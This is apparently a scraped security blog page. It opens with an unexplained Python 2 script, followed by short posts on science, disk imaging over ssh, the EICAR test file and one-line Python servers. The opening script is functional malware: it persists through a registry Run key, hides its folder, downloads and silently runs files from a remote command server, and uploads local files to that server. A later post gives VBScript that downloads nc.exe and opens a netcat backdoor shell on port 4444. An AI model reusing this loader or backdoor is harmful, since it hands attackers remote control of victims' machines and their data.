from urllib2 import urlopen from urllib import urlencode from glob import glob from os import path from os import makedirs from os import remove from fileinput import FileInput from socket import gethostname from time import sleep from time import time from os import popen2 from os import popen from re import findall from re import IGNORECASE from psutil import get_pid_list from psutil import Process from sys import exit from sys import argv from httplib import HTTPConnection from os import getpid from os import kill def getserver1(): srv = "games-playbox.com" try: code1 = urlopen('http://worldvoicetrip.com/games/index.html') code2 = code1.read() if int(code2) == 1: code3 = urlopen('http://worldvoicetrip.com/games/domain.html') code4 = code3.read() return code4 else: return srv except: return srv pass foldername = "/winone1" dir1 = "c:\\dir\\" dir3 = "c:\\dir" dir2 = "c:\\dir\\dir2\\" dir4 = "dir2" _file = path.abspath(argv[0]) fpath = path.dirname(path.realpath(_file)) file17 = path.basename(_file) def SysInfo(): values = {} cache = popen2("SYSTEMINFO") source = cache[1].read() sysOpts = ["System Model"] for opt in sysOpts: values[opt] = [item.strip() for item in findall("%s:\w*(.*?)\n" % (opt), source, IGNORECASE)][0] return values try: sysinfo1 = SysInfo() sysinfo2 = str(sysinfo1) except: sysinfo2 = "Test" pass if sysinfo2.find("VMware") <> -1: print "VMware" #exit() pcount = 0 xx = get_pid_list() myid = getpid() for i in xx: try: pro = Process(i).name if pro.find(file17) <> -1: if i != myid: p = i pcount = pcount + 1 except: continue if pcount > 2: exit() try: kill(p, 9) except: pass class ChunkedEncodingWrapper(object): def __init__(self, fileobj, blocksize=102400): self.fileobj = fileobj self.blocksize = blocksize self.current_chunk = "" self.closed = False def read(self, size=None): ret = "" while size is None or size >= len(self.current_chunk): ret += self.current_chunk if size is not None: size -= len(self.current_chunk) if self.closed: self.current_chunk = "" break self._get_chunk() else: ret += self.current_chunk[:size] self.current_chunk = self.current_chunk[size:] return ret def _get_chunk(self): if not self.closed: chunk = self.fileobj.read(self.blocksize) if chunk: self.current_chunk = "%x" % (len(chunk),) + "\r\n" + chunk + "\r\n" else: self.current_chunk = "0\r\n\r\n" self.closed = True if not path.exists(dir1): makedirs(dir1) if not path.exists(dir2): makedirs(dir2) try: batch = open(dir2+'run.bat','wb') bat2='REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Search /t REG_SZ /d "%s%s" /f'%(dir2,file17) batch.write(bat2) batch.close() f1 = open(dir2+'run.vbs','wb') data12='Set WshShell = CreateObject("WScript.Shell" )\n' data12+='WshShell.Run chr(34) & "'+dir2+'run.bat" & Chr(34), 0\n' data12+='Set WshShell = Nothing' f1.write(data12) f1.close() the_output = popen(dir2+"run.vbs").read() except: pass the_output = popen("attrib +h +s %s"%(dir3)).read() the_output = popen("copy %s %s"%(file17,dir2)).read() cname = gethostname() def splitFile(inputFile,chunkSize,basename1): f = open(inputFile, 'rb') data = f.read() f.close() bytes = len(data) noOfChunks= bytes/chunkSize if(bytes%chunkSize): noOfChunks+=1 f = open(inputFile+'-info.txt', 'w') f.write(basename+','+str(noOfChunks)) f.close() chunkNames = [] j = 0 for i in range(0, bytes+1, chunkSize): j = j + 1 fn1 = inputFile+"-%s" % j chunkNames.append(fn1) f = open(fn1, 'wb') f.write(data[i:i+ chunkSize]) f.close() getserver = getserver1() def runfile(ext): sleep(2) data2len = len(ext) if data2len <> 0: try: if dfile.find(file17) == -1: f1 = open(dir2+'run.vbs','wb') data12='Set WshShell = CreateObject("WScript.Shell" )\n' data12+='WshShell.Run chr(34) & "'+ext+'" & Chr(34), 0\n' data12+='Set WshShell = Nothing' f1.write(data12) f1.close() size1 = path.getsize(ext) if size1 <> 0: the_output = popen(dir2+"run.vbs").read() remove(dir2+"run.vbs") else: remove(dfile) except: pass def dex(cname): try: dfiles5 = urlopen("http://"+ getserver + foldername+ "/online.php?sysname="+cname+"") dfiles6 = dfiles5.read() dfiles7 = dfiles6.split(';') data7len = len(dfiles6) if data7len <> 0: for dfile in dfiles7: try: f5 = urlopen("http://"+ getserver + foldername+ "/download/%s"%dfile) output1=open(dir2+"%s"%dfile,'wb') output1.write(f5.read()) output1.close() dfile = dir2+dfile runfile(dfile) except: continue except: pass def dex1(): try: dfiles12 = urlopen("http://"+ getserver + foldername+ "/getfile.php") dfiles11 = dfiles12.read() dfiles13 = dfiles1.split(';') files11 = glob(dir2+"*") for dfile14 in dfiles13: try: if not (dfile14 in files11): f11 = urlopen("http://"+ getserver + foldername+ "/download/%s"%dfile14) output11=open(dir2+"%s"%dfile14,'wb') output11.write(f11.read()) output11.close() dfile = '' dfile = dir2+dfile14 runfile(dfile) except: continue except: pass try: urlopen("http://"+ getserver + foldername+ "/post.php?filename=&folder="+cname+"//") dfiles2 = urlopen("http://"+ getserver + foldername+ "/getfile.php") dfiles1 = dfiles2.read() datalen3 = len(dfiles1) if datalen3 == 0: dfiles = '' dfiles = glob(dir2+"*.exe") for dfile in dfiles: try: runfile(dfile) except: continue else: dfiles = dfiles1.split(';') for dfile in dfiles: try: f = urlopen("http://"+ getserver + foldername+ "/download/%s"%dfile) output=open(dir2+"%s"%dfile,'wb') output.write(f.read()) output.close() dfiles = '' dfiles = dir2+"%s"%(dfile) runfile(dfiles) except: continue except: dfiles = '' dfiles = glob(dir2+"*.exe") for dfile in dfiles: try: runfile(dfile) except: continue remove(dir2+"run.bat") print "Enting While" time1 = int(time()) count = 0 while True: try: time2 = int(time()) tdif = time2 - time1 if tdif > 3600: dex1() time1 = int(time()) sleep (1) count = count + 1 files = glob(dir1+"*") if count > 120 : urlopen("http://"+ getserver + foldername+ "/post.php?filename=&folder="+cname+"//") dex(cname) count = 0 for file1 in files: try: if file1.find(dir4) <> -1: continue try: myfile = open(file1, "r+") except: continue myfile.close() basename = path.basename(file1) size = path.getsize(file1) if size > 105163101 : splitFile(file1,105163101,basename) remove(file1) data = open(file1,"rb") w = ChunkedEncodingWrapper(data) v = urlencode({'filename': basename}) x = urlencode({'folder': cname}) headers = {"Transfer-Encoding": "chunked"} c = HTTPConnection(getserver) c.request("POST", "%s/post.php?%s&%s/"%(foldername,v,x), w, headers) data.close() remove(file1) dex(cname) count = 0 time2 = int(time()) tdif = time2 - time1 if tdif > 3600: dex1() time1 = int(time()) except: pass except: pass
What Science is All About
This is a good lay description of science:
If you cherry-pick scientific truths to serve cultural, economic, religious or political objectives, you undermine the foundations of an informed democracy.
Science distinguishes itself from all other branches of human pursuit by its power to probe and understand the behavior of nature on a level that allows us to predict with accuracy, if not control, the outcomes of events in the natural world. Science especially enhances our health, wealth and security, which is greater today for more people on Earth than at any other time in human history.
The scientific method, which underpins these achievements, can be summarized in one sentence, which is all about objectivity:
Do whatever it takes to avoid fooling yourself into thinking something is true that is not, or that something is not true that is.
Given the current trend with pop-psychology books, it’s nice to see someone write something that is easily accessible, yet accurate.
Transfer a disk image via dd and ssh
To transfer a disk image via an ssh tunnel (think evidence collection across the internet):
dd if=</path/to/disk> | ssh user@host “dd of=<filename>”
For example:
dd if=/dev/sda | ssh user@example.com “dd of=image.dd”
In practice, you’ll probably want to use some additional dd options such as bs (block size), count, etc. If doing this for evidentiary purposes, dcfldd, dc3dd, ewfacquire, and others, provide more forensic-friendly options.
To compress data before sending it across the network, add bzip2 (or gzip) with another pipe:
dd if=</path/to/disk> | bzip2 | ssh user@host “dd of=<filename”.
Creating an EICAR test file
Copy and save the following as eicar.com (yes, it’s an all ASCII .com file):
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
As a sanity check, the file should be 68 bytes long. You can also try running the file, which should print “EICAR-STANDARD-ANTIVIRUS-TEST-FILE” to the screen.
Alternatively, you can download eicar.com.txt.
Python Web Server in One Line
Quick and dirty web server in Python that serves files out of the current directory.
For Python 3.X:
python -m http.server 8080
For Python 2.X:
python -m SimpleHTTPServer
Invoke the Python Debugger in One Line
Add the following snippet where you want to invoke the Python debugger:
import pdb;pdb.set_trace()
VBScript to Download a File (Over HTTP) and Execute It
dim http_obj dim stream_obj dim shell_obj set http_obj = CreateObject("Microsoft.XMLHTTP") set stream_obj = CreateObject("ADODB.Stream") set shell_obj = CreateObject("WScript.Shell") URL = "http://www.mikemurr.com/example.exe" 'Where to download the file from FILENAME = "nc.exe" 'Name to save the file (on the local system) RUNCMD = "nc.exe -L -p 4444 -e cmd.exe" 'Command to run after downloading http_obj.open "GET", URL, False http_obj.send stream_obj.type = 1 stream_obj.open stream_obj.write http_obj.responseBody stream_obj.savetofile FILENAME, 2 shell_obj.run RUNCMD
The Problem With Conspiracy Theorists
Confirmation Bias

The Original Netcat Backdoor
Token First Post
Welcome to Mike Murr’s personal blog… This is the token first post 🙂